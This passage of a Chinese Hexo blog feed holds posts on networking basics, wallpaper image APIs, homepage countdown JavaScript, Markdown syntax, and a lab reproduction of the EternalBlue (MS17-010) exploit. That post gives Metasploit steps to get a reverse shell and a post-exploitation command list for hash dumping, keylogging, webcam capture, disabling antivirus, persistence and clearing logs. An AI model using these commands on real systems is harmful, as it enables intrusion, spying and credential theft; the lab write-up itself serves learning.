<h2 id="3-2-广播地址"><a href="#3-2-广播地址" class="headerlink" title="3.2 广播地址"></a>3.2 广播地址</h2><p>主机位上全为255即为广播地址</p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">如：</span><br><span class="line">10.1.1.1  255.255.0.0</span><br><span class="line">这个IP属于10.1.0.0这个网段，那么把主机位、或者说0这个位置全都换成255就是广播地址:10.1.255.255就是这个IP的广播地址</span><br></pre></td></tr></tbody></table></figure>
<h1 id="0x04-网关"><a href="#0x04-网关" class="headerlink" title="0x04 网关"></a>0x04 网关</h1><p><strong>网关（Gateway）</strong>：网络的出口，可以使不在同一个网段的IP通信，一般在路由器上</p>
<p>通俗来讲就是访问互联网的通道</p>
<p>路由器：可用连接内外网的设备</p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">主机与主机之间互相通信:</span><br><span class="line">	首先判断目标IP地址与自己是否处在同一网段</span><br><span class="line">	若在同一网段，则直接发出去，而不找网关</span><br><span class="line">	若不在同一网段，则直接发包给网关</span><br></pre></td></tr></tbody></table></figure>
<h1 id="0x05-DNS"><a href="#0x05-DNS" class="headerlink" title="0x05 DNS"></a>0x05 DNS</h1><p>DNS：Domain Name Service 域名服务</p>
<p>用于<strong>解析网站域名</strong></p>
<p>通过浏览器使用域名访问互联网：</p>
<ul>
<li>浏览器会先找是否有本地缓存（也就是之前是否访问过该网站）</li>
<li>接着会找位于 C 盘的本地解析文件（host文件）</li>
<li>本地没有的话，浏览器会向DNS服务器发起解析请求</li>
</ul>
<p>若直接访问 IP 地址的话则不需要DNS服务</p>
<p>通过命令</p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">nslookup www.baidu.com</span><br></pre></td></tr></tbody></table></figure>
<p>可以查询该网址的 IP 地址以及帮你进行解析的 DNS</p>
<p><a href="https://cgrona.top/2022/01/09/study/1.png"><img src="https://cgrona.vercel.app/2022/01/09/study/1.png" alt="img"></a></p>
<h1 id="0x06-网络测试命令"><a href="#0x06-网络测试命令" class="headerlink" title="0x06 网络测试命令"></a>0x06 网络测试命令</h1><ul>
<li><p>如何查看IP地址</p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">ipconfig # 查看IP地址基本信息</span><br><span class="line">ipconfig /all # 查看IP地址详细信息</span><br></pre></td></tr></tbody></table></figure>
</li>
<li><p>测试网络连通性</p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">ping 目标IP地址 # 测试网络连通性，有回复即为可以成功通信</span><br><span class="line">ping -t 目标IP地址 # 一直ping</span><br><span class="line">ping -n 目标IP地址 # 修改ping包的数量</span><br><span class="line"></span><br><span class="line">注:若ping不通，可能对方不在线，或者对方开着防火墙</span><br></pre></td></tr></tbody></table></figure>
</li>
</ul>
]]></content>
      <categories>
        <category>转载</category>
      </categories>
  </entry>
  <entry>
    <title>随机背景API接口整理</title>
    <url>/2022/03/20/backgroundAPI/</url>
    <content><![CDATA[<h1 id="废话不多说，上图！（每次刷新都不一样哦-）"><a href="#废话不多说，上图！（每次刷新都不一样哦-）" class="headerlink" title="废话不多说，上图！（每次刷新都不一样哦~）"></a>废话不多说，上图！（每次刷新都不一样哦~）</h1><p>（API链接在后面）</p>
<p><img src="https://api.mtyqx.cn/api/random.php" alt=""></p>
<p><img src="https://api.mtyqx.cn/tapi/random.php" alt=""></p>
<p><img src="https://api.ixiaowai.cn/api/api.php" alt=""></p>
<p><img src="https://api.ixiaowai.cn/mcapi/mcapi.php" alt=""></p>
<p><img src="https://acg.toubiec.cn/random.php" alt=""></p>
<p><img src="https://www.dmoe.cc/random.php" alt=""></p>
<p><img src="https://api.paugram.com/wallpaper/?source=sina&amp;category=us" alt=""></p>
<h1 id="API接口链接"><a href="#API接口链接" class="headerlink" title="API接口链接"></a>API接口链接</h1><h2 id="必应壁纸"><a href="#必应壁纸" class="headerlink" title="必应壁纸"></a>必应壁纸</h2><figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">https://api.dujin.org/bing/1366.php (1366*768)</span><br><span class="line">https://api.dujin.org/bing/1920.php (1920*1080)</span><br><span class="line">https://api.dujin.org/bing/m.php    (1080*1920)</span><br><span class="line">//api.timecdn.cn/libs/wallpaper/v1  (1920*1080)</span><br></pre></td></tr></tbody></table></figure>
<p><img src="http://api.timecdn.cn/libs/wallpaper/v1" alt=""></p>
<center>今日必应壁纸</center>



<h2 id="野生动漫-API"><a href="#野生动漫-API" class="headerlink" title="野生动漫 API"></a>野生动漫 API</h2><figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">https://api.mtyqx.cn/api/random.php</span><br><span class="line">https://api.mtyqx.cn/tapi/random.php</span><br></pre></td></tr></tbody></table></figure>
<h2 id="系列-API（需自己按照网站说明调用-API-参数）"><a href="#系列-API（需自己按照网站说明调用-API-参数）" class="headerlink" title="系列 API（需自己按照网站说明调用 API 参数）"></a>系列 API（需自己按照网站说明调用 API 参数）</h2><blockquote>
<p>小歪 API</p>
<p><a href="https://api.ixiaowai.cn/">https://api.ixiaowai.cn</a></p>
<p>未知名称动漫 API</p>
<p><a href="https://acg.toubiec.cn/">https://acg.toubiec.cn</a></p>
<p>樱花 API</p>
<p><a href="http://www.dmoe.cc/">http://www.dmoe.cc/</a></p>
<p>岁月小筑随机背景 API</p>
<p><a href="https://img.xjh.me/">https://img.xjh.me</a></p>
<p>保罗 API</p>
<p><a href="https://api.paugram.com/help/wallpaper/">https://api.paugram.com/help/wallpaper/</a></p>
<p>樱道随机图片</p>
<p><a href="https://img.r10086.com/">https://img.r10086.com/</a></p>
<p>墨天逸</p>
<p><a href="http://api.mtyqx.cn/">http://api.mtyqx.cn</a></p>
<p>Unsplash</p>
<p><a href="https://source.unsplash.com/">https://source.unsplash.com/</a></p>
<p>后宫漫图：</p>
<p><a href="https://acg.sx/images">https://acg.sx/images</a></p>
<p>EEEDOG</p>
<p><a href="https://www.eee.dog/tech/rand-pic-api.html">https://www.eee.dog/tech/rand-pic-api.html</a></p>
<p>东方 Project</p>
<p><a href="https://img.paulzzh.tech/">https://img.paulzzh.tech/</a></p>
<p>搏天 API</p>
<p><a href="https://api.btstu.cn/doc/sjbz.php">https://api.btstu.cn/doc/sjbz.php</a></p>
<p>汐岑 ACG</p>
<p><a href="https://acg.yanwz.cn/">https://acg.yanwz.cn</a></p>
<p>凌一 API</p>
<p><a href="https://api.lyiqk.cn/">https://api.lyiqk.cn</a></p>
<p>Lorem Picsum</p>
<p><a href="https://picsum.photos/">https://picsum.photos/</a></p>
<p>API 接口文档 - 夏沫博客</p>
<p><a href="https://cdn.seovx.com/">https://cdn.seovx.com/</a></p>
<p>Ushio API</p>
<p><a href="https://www.eee.dog/tech/rand-pic-api.html">https://www.eee.dog/tech/rand-pic-api.html</a></p>
<p>点滴 API</p>
<p><a href="https://api.ddkjt.com/">https://api.ddkjt.com/</a></p>
<p>Langford’s API</p>
<p><a href="https://api.ucany.net/">https://api.ucany.net/</a></p>
<p>一铭 API</p>
<p><a href="https://api.wer.plus/product/doc?id=2">https://api.wer.plus/product/doc?id=2</a></p>
<p><a href="https://api.wer.plus/product/doc?id=3">https://api.wer.plus/product/doc?id=3</a></p>
<p>R0A1NG’s API<br><a href="https://api.roaing.com/#/doc/dongmanimg">https://api.roaing.com/#/doc/dongmanimg</a></p>
<p>JacksonXE の API<br><a href="https://api.jacksonxe.cn/api/file/random?sole=">https://api.jacksonxe.cn/api/file/random?sole=</a></p>
</blockquote>
<div class="tag link"><a class="link-card" title="随机壁纸API整理" href="https://quest.myxxts.club/archives/54/"><div class="left"><img src="https://sdn.geekzu.org/avatar/b78149ae3a65c308a991d61840da7225?s=&amp;r=&amp;d="></div><div class="right"><p class="text">随机壁纸API整理</p><p class="url">https://quest.myxxts.club/archives/54/</p></div></a></div>
]]></content>
      <categories>
        <category>博客</category>
      </categories>
  </entry>
  <entry>
    <title>主页源码修改记录（简单网页倒计时+跳转+文本替换）</title>
    <url>/2023/04/14/indexcode/</url>
    <content><![CDATA[<h1 id="网站模板"><a href="#网站模板" class="headerlink" title="网站模板"></a>网站模板</h1><p>我的主页<a href="https://anineg.space/">ANINEGの小屋</a>模板是使用的来自<a href="https://html5up.net/">https://html5up.net</a>的免费模板，以下是网页的介绍：</p>
<ul>
<li>Fully <strong>Responsive</strong></li>
<li>Built on intelligent <strong>HTML5 + CSS3</strong></li>
<li>Super <strong>Customizable</strong></li>
<li><strong>100% Free</strong> under the <a href="https://html5up.net/license">Creative Commons</a></li>
</ul>
<p>有需要的同学们可以去自行下载。</p>
<p><img src="https://img.anineg.space/myindex.png" alt=""></p>
<h1 id="源码修改"><a href="#源码修改" class="headerlink" title="源码修改"></a>源码修改</h1><p>在原有模板的基础上，我增添了如下功能：</p>
<ol>
<li>它会在页面上显示10秒倒计时，结束后后自动跳转到博客页。</li>
<li>在倒计时这10秒中可以对博客网页进行预加载。</li>
<li>当用户单击网页任何位置时，倒计时停止，并将显示倒计时的文本替换为“欢迎访问ANINEG的小屋”</li>
</ol>
<p>以下是实现过程：</p>
<figure class="highlight html"><table><tbody><tr><td class="code"><pre><span class="line"><span class="tag">&lt;<span class="name">script</span>&gt;</span><span class="language-javascript"></span></span><br><span class="line"><span class="language-javascript">    <span class="keyword">var</span> preloadUrl = <span class="string">"https://blog.anineg.space/"</span>; <span class="comment">// 需要预加载的页面地址</span></span></span><br><span class="line"><span class="language-javascript">    <span class="keyword">var</span> iframe = <span class="variable language_">document</span>.<span class="title function_">createElement</span>(<span class="string">"iframe"</span>); <span class="comment">// 创建一个iframe元素</span></span></span><br><span class="line"><span class="language-javascript">    iframe.<span class="property">style</span>.<span class="property">display</span> = <span class="string">"none"</span>; <span class="comment">// 将iframe元素隐藏</span></span></span><br><span class="line"><span class="language-javascript">    iframe.<span class="property">src</span> = preloadUrl; <span class="comment">// 设置预加载页面的地址</span></span></span><br><span class="line"><span class="language-javascript">    <span class="variable language_">document</span>.<span class="property">body</span>.<span class="title function_">appendChild</span>(iframe); <span class="comment">// 将iframe元素添加到body中，开始预加载</span></span></span><br><span class="line"><span class="language-javascript"></span></span><br><span class="line"><span class="language-javascript">    <span class="keyword">var</span> count = <span class="number">13</span>; <span class="comment">// 设置倒计时时间</span></span></span><br><span class="line"><span class="language-javascript">    <span class="keyword">var</span> intervalId = <span class="built_in">setInterval</span>(<span class="keyword">function</span>(<span class="params"></span>) {</span></span><br><span class="line"><span class="language-javascript">        count--;</span></span><br><span class="line"><span class="language-javascript">        <span class="variable language_">document</span>.<span class="title function_">getElementById</span>(<span class="string">"countdown"</span>).<span class="property">innerHTML</span> = count; <span class="comment">// 更新倒计时数字</span></span></span><br><span class="line"><span class="language-javascript">        <span class="keyword">if</span> (count &lt;= <span class="number">0</span>) {</span></span><br><span class="line"><span class="language-javascript">            <span class="built_in">clearInterval</span>(intervalId); <span class="comment">// 清除计时器</span></span></span><br><span class="line"><span class="language-javascript">            <span class="variable language_">document</span>.<span class="title function_">getElementById</span>(<span class="string">"countdown-text"</span>).<span class="property">innerHTML</span> = <span class="string">"欢迎访问ANINEG的小屋"</span>; <span class="comment">// 替换倒计时提示为“欢迎访问”</span></span></span><br><span class="line"><span class="language-javascript">            <span class="variable language_">window</span>.<span class="property">location</span>.<span class="property">href</span> = <span class="string">"https://blog.anineg.space/"</span>; <span class="comment">// 跳转到下一个页面</span></span></span><br><span class="line"><span class="language-javascript">        }</span></span><br><span class="line"><span class="language-javascript">    }, <span class="number">1000</span>);</span></span><br><span class="line"><span class="language-javascript"></span></span><br><span class="line"><span class="language-javascript">    <span class="variable language_">document</span>.<span class="title function_">addEventListener</span>(<span class="string">"click"</span>, <span class="keyword">function</span>(<span class="params"></span>) {</span></span><br><span class="line"><span class="language-javascript">        <span class="built_in">clearInterval</span>(intervalId); <span class="comment">// 清除计时器</span></span></span><br><span class="line"><span class="language-javascript">        <span class="variable language_">document</span>.<span class="title function_">getElementById</span>(<span class="string">"countdown-text"</span>).<span class="property">innerHTML</span> = <span class="string">"欢迎访问ANINEG的小屋"</span>; <span class="comment">// 替换倒计时提示为“欢迎访问”</span></span></span><br><span class="line"><span class="language-javascript">    });</span></span><br><span class="line"><span class="language-javascript"></span><span class="tag">&lt;/<span class="name">script</span>&gt;</span></span><br><span class="line"></span><br><span class="line"><span class="tag">&lt;<span class="name">p</span> <span class="attr">id</span>=<span class="string">"countdown-text"</span>&gt;</span><span class="tag">&lt;<span class="name">span</span> <span class="attr">id</span>=<span class="string">"countdown"</span>&gt;</span>13<span class="tag">&lt;/<span class="name">span</span>&gt;</span> 秒后自动前往博客页···<span class="tag">&lt;/<span class="name">p</span>&gt;</span></span><br></pre></td></tr></tbody></table></figure>
<p>实际上，该模板的入场动画大概耗费3秒左右，因此需要10秒自动跳转的效果就需要将预设调为13秒。</p>
<p>在预加载部分，在倒计时开始时，使用JavaScript动态创建一个<code>&lt;iframe&gt;</code>元素，并将需要预加载的页面设置为该<code>&lt;iframe&gt;</code>的<code>src</code>属性。这样，浏览器就会在倒计时期间开始预加载该页面，从而提高用户体验。</p>
<p>接着，我们创建了一个计时器，每秒减少计数器变量<code>count</code>的值，并更新页面上的倒计时数字。当<code>count</code>的值减少到0时，清除计时器并跳转到下一个页面。最后，在页面上添加了一个事件监听器，当用户单击页面上的任何位置时，清除计时器，停止倒计时。</p>
<p>最后，我们在页面中添加了一个<code>&lt;p&gt;</code>元素，并将其<code>id</code>属性设置为<code>"countdown-text"</code>，用于显示倒计时提示或替换后的新文本。在计时器停止时，我们使用JavaScript修改了该元素的文本内容，将倒计时提示替换为需要显示的新文本。同时在单击事件监听器中补充添加了一行代码，用于在停止计时器时替换倒计时提示为“欢迎访问”文本。这样，无论是计时器正常结束还是被单击事件停止，都会显示“欢迎访问”文本。</p>
]]></content>
      <categories>
        <category>随手记</category>
      </categories>
      <tags>
        <tag>源码</tag>
      </tags>
  </entry>
  <entry>
    <title>永恒之蓝漏洞复现</title>
    <url>/2022/04/21/eternalblue/</url>
    <content><![CDATA[<h1>漏洞描述：</h1>
<p>Eternalblue通过TCP端口445和139来利用SMBv1和NBT中的远程代码执行漏洞，恶意代码会扫描开放445文件共享端口的Windows机器，无需用户任何操作，只要开机上网，不法分子就能在电脑和服务器中植入勒索软件、远程控制木马、虚拟货币挖矿机等恶意程序。</p>
<h1>影响版本：</h1>
<p>目前已知受影响的Windows 版本包括但不限于：WindowsNT，Windows2000、Windows XP、Windows 2003、Windows Vista、Windows 7、Windows 8，Windows 2008、Windows 2008 R2、Windows Server 2012 SP0。</p>
<h1>复现环境：</h1>
<p>攻击机：Linux Kali （192.168.8.242）</p>
<p>靶机：Windows7 x64 （192.168.8.172）</p>
<h1>复现过程：</h1>
<h2 id="主机发现">主机发现</h2>
<p>用nmap探测本网段存活主机 <code>nmap 192.168.8.17</code></p>
<p>探测到存活主机ip，并探测到开放445端口，而永恒之蓝利用的就是445端口的smb服务，操作系统溢出漏洞。</p>
<h2 id="进入MSF框架">进入MSF框架</h2>
<p>执行<code>msfconsole</code></p>
<p><img src="https://img.anineg.space/2.png" alt="2"></p>
<p>ms17-010代码 msf6 &gt; <code>search ms17_010</code></p>
<p><img src="https://img.anineg.space/3.png" alt="3"></p>
<p>在这里可以看到两个工具，其中auxiliary/scanner/smb/smb_ms17_010是永恒之蓝扫描模块,探测主机是否存在MS17_010漏洞，exploit/windows/smb/ms17_010_eternalblue是永恒之蓝攻击代码，前者扫描漏洞，后者进行攻击。</p>
<h2 id="使用ms17-010扫描模块">使用ms17-010扫描模块</h2>
<p>msf6 &gt; <code>use auxiliary/scanner/smb/smb_ms17_010</code></p>
<p>查看模块需要配置的参数  <code>show options  </code></p>
<p><img src="https://img.anineg.space/4.png" alt="4"></p>
<p>在Required一栏中显示yes的需要填写Current Setting项</p>
<p>如 <code>set rhosts 192.168.8.172</code></p>
<p>执行扫描 <code>run</code></p>
<p><img src="https://img.anineg.space/5.png" alt="5"></p>
<p>显示可能存有永恒之蓝漏洞。</p>
<h2 id="使用ms17-010攻击模块">使用ms17-010攻击模块</h2>
<p>msf6 &gt; <code>use exploit/windows/smb/ms17_010_eternalblue</code></p>
<p>查看模块需要配置的参数  <code>show options  </code></p>
<p><img src="https://img.anineg.space/6.png" alt="6"></p>
<p>同理，设置目标IP ：<code>set rhosts 192.168.8.172</code></p>
<p>设置用于接收从目标机弹回来的shell：<code>set  LHOST 192.168.1.11</code></p>
<p>执行攻击 <code>run</code></p>
<p><img src="https://img.anineg.space/7.png" alt="7"></p>
<center>攻击成功！</center>
<hr>
<h2 id="后渗透阶段">后渗透阶段</h2>
<p>使用<code>shell</code>可以进入被攻击机的Windows shell，但会有乱码。使用<code>chcp 65001</code>，改变代码页（65001为UTF-8的代码页）即恢复正常。</p>
<p><img src="https://img.anineg.space/8.png" alt="8"></p>
<p>使用<code>screenshot</code>进行截屏</p>
<p><img src="https://img.anineg.space/9.png" alt="9"></p>
<p>想从目标主机shell退出到 meterpreter ，输入：<code>exit</code></p>
<p>要想从 meterpreter 退出到MSF框架，输入：<code>background</code></p>
<h2 id="更多操作">更多操作</h2>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">sysinfo             #查看目标主机系统信息</span><br><span class="line">run scraper         #查看目标主机详细信息</span><br><span class="line">run hashdump        #导出密码的哈希</span><br><span class="line">load kiwi           #加载</span><br><span class="line">ps                  #查看目标主机进程信息</span><br><span class="line">pwd                 #查看目标当前目录(windows)</span><br><span class="line">getlwd              #查看目标当前目录(Linux)</span><br><span class="line">search -f *.jsp -d e:\                #搜索E盘中所有以.jsp为后缀的文件</span><br><span class="line">download  e:\test.txt  /root          #将目标机的e:\test.txt文件下载到/root目录下</span><br><span class="line">upload    /root/test.txt d:\test      #将/root/test.txt上传到目标机的 d:\test\ 目录下getpid              #查看当前Meterpreter Shell的进程</span><br><span class="line">PIDmigrate 1384     #将当前Meterpreter Shell的进程迁移到PID为1384的进程上</span><br><span class="line">idletime            #查看主机运行时间</span><br><span class="line">getuid              #查看获取的当前权限</span><br><span class="line">getsystem           #提权</span><br><span class="line">run  killav         #关闭杀毒软件</span><br><span class="line">screenshot          #截图</span><br><span class="line">webcam_list         #查看目标主机的摄像头</span><br><span class="line">webcam_snap         #拍照</span><br><span class="line">webcam_stream       #开视频</span><br><span class="line">execute  参数  -f 可执行文件   #执行可执行程序</span><br><span class="line">run getgui -u hack -p 123    #创建hack用户，密码为123</span><br><span class="line">run getgui -e                #开启远程桌面</span><br><span class="line">keyscan_start                #开启键盘记录功能</span><br><span class="line">keyscan_dump                 #显示捕捉到的键盘记录信息</span><br><span class="line">keyscan_stop                 #停止键盘记录功能</span><br><span class="line">uictl  disable  keyboard     #禁止目标使用键盘</span><br><span class="line">uictl  enable   keyboard     #允许目标使用键盘</span><br><span class="line">uictl  disable  mouse        #禁止目标使用鼠标</span><br><span class="line">uictl  enable   mouse        #允许目标使用鼠标</span><br><span class="line">load                         #使用扩展库</span><br><span class="line">run				             #使用扩展库</span><br><span class="line">run persistence -X -i 5 -p 8888 -r 192.168.10.27        #反弹时间间隔是5s 会自动连接</span><br><span class="line">                                   192.168.27的4444端口，缺点是容易被杀毒软件查杀</span><br><span class="line">portfwd add -l 3389 -r 192.168.11.13 -p 3389     #将192.168.11.13的3389端口转发到本地的3389端口上，这里的192.168.11.13是获取权限的主机的ip地址</span><br><span class="line">clearev                       #清除日志</span><br></pre></td></tr></tbody></table></figure>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">run post/windows/manage/migrate                  #自动进程迁移     </span><br><span class="line">run post/windows/gather/checkvm                  #查看目标主机是否运行在虚拟机上     </span><br><span class="line">run post/windows/manage/killav                   #关闭杀毒软件     </span><br><span class="line">run post/windows/manage/enable_rdp               #开启远程桌面服务     </span><br><span class="line">run post/windows/manage/autoroute                #查看路由信息     </span><br><span class="line">run post/windows/gather/enum_logged_on_users     #列举当前登录的用户     </span><br><span class="line">run post/windows/gather/enum_applications        #列举应用程序     </span><br><span class="line">run windows/gather/credentials/windows_autologin #抓取自动登录的用户名和密码     </span><br><span class="line">run windows/gather/smart_hashdump                #dump出所有用户的hash</span><br></pre></td></tr></tbody></table></figure>
]]></content>
      <categories>
        <category>学习笔记</category>
      </categories>
      <tags>
        <tag>靶机</tag>
        <tag>渗透</tag>
        <tag>漏洞复现</tag>
      </tags>
  </entry>
  <entry>
    <title>Hexo操作 &amp; Markdown语法</title>
    <url>/2022/01/13/hexo/</url>
    <content><![CDATA[<h1 id="发布文章"><a href="#发布文章" class="headerlink" title="发布文章"></a>发布文章</h1><h2 id="进入博客所在目录-右键打开-Git-Bash-Here-创建博文"><a href="#进入博客所在目录-右键打开-Git-Bash-Here-创建博文" class="headerlink" title="进入博客所在目录,右键打开 Git Bash Here,创建博文:"></a>进入博客所在目录,右键打开 Git Bash Here,创建博文:</h2><p><code>hexo new My New Post</code></p>
<p>然后 source 文件夹中会出现一个 My New Post.md 文件,就可以使用 Markdown 编辑器在该文件中撰写文章了。<br>写完后运行下面代码将文章渲染并部署到 GitHub Pages 上完成发布。以后每次发布文章都是这两条命令。</p>
<p><code>hexo g   # 生成页面</code></p>
<p><code>hexo d   # 部署发布</code></p>
<p>也可以不使用命令自己创建 .md 文件,只需在文件开头手动加入如下格式 Front-matter 即可,写完后运行 <code>hexo g</code> 和 <code>hexo d</code> 发布。</p>
<blockquote>
<p>title: Hexo操作 &amp; Markdown语法<br>date: 1642042606000<br>cover: #封面<br>categories: #分类<br>tags: #标签</p>
<hr>
<p>正文开始</p>
<h1 id="常用命令"><a href="#常用命令" class="headerlink" title="常用命令"></a>常用命令</h1><p>hexo new “name”       # 新建文章<br>hexo new page “name”  # 新建页面<br>hexo g                # 生成页面<br>hexo d                # 部署<br>hexo g -d             # 生成页面并部署<br>hexo s                # 本地预览<br>hexo clean            # 清除缓存和已生成的静态文件</p>
<p>hexo clean &amp;&amp; hexo g &amp;&amp; hexo d       #一步到位</p>
</blockquote>
<h1 id="显示文章摘要（不适用于Butterfly主题）"><a href="#显示文章摘要（不适用于Butterfly主题）" class="headerlink" title="显示文章摘要（不适用于Butterfly主题）"></a>显示文章摘要（不适用于Butterfly主题）</h1><p>Hexo 主页文章列表默认会显示文章全文,浏览时很不方便,可以在文章中插入<code>&lt;!—more—&gt;</code>进行分段。</p>
<p>该代码前面的内容会作为摘要显示,而后面的内容会替换为 “Read More” 隐藏起来。</p>
<h1 id="Markdown语法"><a href="#Markdown语法" class="headerlink" title="Markdown语法"></a>Markdown语法</h1><h3 id="基本语法"><a href="#基本语法" class="headerlink" title="基本语法"></a>基本语法</h3><figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">#### 标题</span><br><span class="line">* # 这是一号标题H1</span><br><span class="line">* ## 这是二号标题H2</span><br><span class="line">* ### 这是三号标题H3</span><br><span class="line">* #### 这是四号标题H4</span><br><span class="line">* ##### 这是五号标题H5</span><br><span class="line">* ###### 这是六号标题H6</span><br><span class="line">* 这不是标题而是正文内容</span><br></pre></td></tr></tbody></table></figure>
<ul>
<li><h1 id="这是一号标题H1"><a href="#这是一号标题H1" class="headerlink" title="这是一号标题H1"></a>这是一号标题H1</h1></li>
<li><h2 id="这是二号标题H2"><a href="#这是二号标题H2" class="headerlink" title="这是二号标题H2"></a>这是二号标题H2</h2></li>
<li><h3 id="这是三号标题H3"><a href="#这是三号标题H3" class="headerlink" title="这是三号标题H3"></a>这是三号标题H3</h3></li>
<li><h4 id="这是四号标题H4"><a href="#这是四号标题H4" class="headerlink" title="这是四号标题H4"></a>这是四号标题H4</h4></li>
<li><h5 id="这是五号标题H5"><a href="#这是五号标题H5" class="headerlink" title="这是五号标题H5"></a>这是五号标题H5</h5></li>
<li><h6 id="这是六号标题H6"><a href="#这是六号标题H6" class="headerlink" title="这是六号标题H6"></a>这是六号标题H6</h6></li>
<li><p>这不是标题而是正文内容</p>
</li>
</ul>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">#### 强调</span><br><span class="line">* 斜体 = 两边分别加一个 `*` 或 `_`;</span><br><span class="line">* 粗体 = 两边分别加两个 `*` 或 `_`;</span><br><span class="line">* 粗体加斜体 = 两边分别加三个 `*` 或 `_`;</span><br><span class="line">* 删除线 = 两边分别加两个 `~`;</span><br><span class="line">* 上标 = 两边分别加一个 `~`;</span><br><span class="line">* 下标 = 两边分别加一个 `^`;</span><br><span class="line">* 下划线 = 两边分别加两个以上 `+`;</span><br><span class="line">* 着色 = 两边分别加两个以上 `=`;</span><br><span class="line">* 定义缩写 = `*[缩写]`;</span><br><span class="line">* 下面是一个列子:</span><br><span class="line"></span><br><span class="line">*一个星号斜体*</span><br><span class="line">_一个下划线斜体_</span><br><span class="line">**两个星号粗体**</span><br><span class="line">__两个下划线粗体__</span><br><span class="line">***三个星号粗体加斜体***</span><br><span class="line">___三个下划线粗体加斜体___</span><br><span class="line">~~删除我~~</span><br><span class="line">请 ==收藏== 我的博客</span><br><span class="line"></span><br><span class="line">*[HTML]: 超文本链接标示语言</span><br></pre></td></tr></tbody></table></figure>
<h4 id="强调"><a href="#强调" class="headerlink" title="强调"></a>强调</h4><ul>
<li>斜体 = 两边分别加一个 <code>*</code> 或 <code>_</code>;</li>
<li>粗体 = 两边分别加两个 <code>*</code> 或 <code>_</code>;</li>
<li>粗体加斜体 = 两边分别加三个 <code>*</code> 或 <code>_</code>;</li>
<li>删除线 = 两边分别加两个 <code>~</code>;</li>
<li>上标 = 两边分别加一个 <code>~</code>;</li>
<li>下标 = 两边分别加一个 <code>^</code>;</li>
<li>下划线 = 两边分别加两个以上 <code>+</code>;</li>
<li>着色 = 两边分别加两个以上 <code>=</code>;</li>
<li>定义缩写 = <code>*[缩写]</code>;</li>
<li>下面是一个列子:</li>
</ul>
<p><em>一个星号斜体</em><br><em>一个下划线斜体</em><br><strong>两个星号粗体</strong><br><strong>两个下划线粗体</strong><br><strong><em>三个星号粗体加斜体</em></strong><br><strong><em>三个下划线粗体加斜体</em></strong><br><del>删除我</del></p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">#### 引用</span><br><span class="line">&gt; 这是一个包含两个段落的引用。</span><br><span class="line">&gt; 在每个段落里都有多行内容。</span><br><span class="line">&gt; </span><br><span class="line">&gt; &gt;这是一个包含两个段落的引用。</span><br><span class="line">&gt; &gt;在每个段落里都有多行内容。</span><br></pre></td></tr></tbody></table></figure>
<h4 id="引用"><a href="#引用" class="headerlink" title="引用"></a>引用</h4><blockquote>
<p>这是一个包含两个段落的引用。<br>在每个段落里都有多行内容。</p>
<blockquote>
<p>这是一个包含两个段落的引用。<br>在每个段落里都有多行内容。</p>
</blockquote>
</blockquote>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">#### 列表</span><br><span class="line">可以在行的最前面放一个 `*`, `+` 或 `-`来表示无序列表:</span><br><span class="line">*   红色</span><br><span class="line">*   绿色</span><br><span class="line">*   蓝色</span><br><span class="line">    * 深蓝色</span><br><span class="line">    * 浅蓝色</span><br></pre></td></tr></tbody></table></figure>
<h4 id="列表"><a href="#列表" class="headerlink" title="列表"></a>列表</h4><p>可以在行的最前面放一个 <code>*</code>, <code>+</code> 或 <code>-</code>来表示无序列表:</p>
<ul>
<li>红色</li>
<li>绿色</li>
<li>蓝色<ul>
<li>深蓝色</li>
<li>浅蓝色</li>
</ul>
</li>
</ul>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">#### 水平线</span><br><span class="line">你可以通过将三个或更多的短横线、星号或下划线放在单独的一行来产生一个水平线。如果你愿意,你可以它们之间加入空格。下面的每一行都会产生一个相同水平线:</span><br><span class="line"></span><br><span class="line">**********************************</span><br><span class="line">* * *</span><br><span class="line">----------------------------------</span><br><span class="line">-  -  - </span><br><span class="line">__________________________________</span><br><span class="line">_ _ _</span><br></pre></td></tr></tbody></table></figure>
<h4 id="水平线"><a href="#水平线" class="headerlink" title="水平线"></a>水平线</h4><p>你可以通过将三个或更多的短横线、星号或下划线放在单独的一行来产生一个水平线。如果你愿意,你可以它们之间加入空格。下面的每一行都会产生一个相同水平线:</p>
<hr>
<h2 id=""><a href="#" class="headerlink" title="  *"></a><em> </em> *</h2><hr>
<hr>
<hr>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">#### 链接</span><br><span class="line">我常用的搜索引擎有: [谷歌](http://www.google.com), [必应](http://www.bing.com) 和 [百度](http://www.baidu.com).</span><br><span class="line">我常用的搜索引擎有: [谷歌][1], [必应][2] 和 [百度][3].</span><br><span class="line">我常用的搜索引擎有: [谷歌][谷歌], [必应][必应] 和 [百度][百度].</span><br><span class="line">我常用的搜索引擎有: [谷歌][], [必应][] 和 [百度][].</span><br><span class="line">我常用的搜索引擎有: &lt;http://www.google.com&gt;, &lt;http://www.bing.com&gt; 和 &lt;http://www.baidu.com&gt;.</span><br><span class="line"></span><br><span class="line">然后你可以定义下面的链接,并把它们放在文档中任何你希望的地方。它们不会直接显示出来,而是只会被上面的链接所使用。</span><br><span class="line"></span><br><span class="line">[1]: http://www.google.com/        "谷歌"</span><br><span class="line">[2]: http://www.bing.com/ 	"必应"</span><br><span class="line">[3]: http://www.baidu.com/   	 "百度"</span><br><span class="line"></span><br><span class="line">[谷歌]: http://www.google.com/ "谷歌"</span><br><span class="line">[必应]: http://www.bing.com/ 	 "必应"</span><br><span class="line">[百度]: http://www.baidu.com/   "百度"</span><br></pre></td></tr></tbody></table></figure>
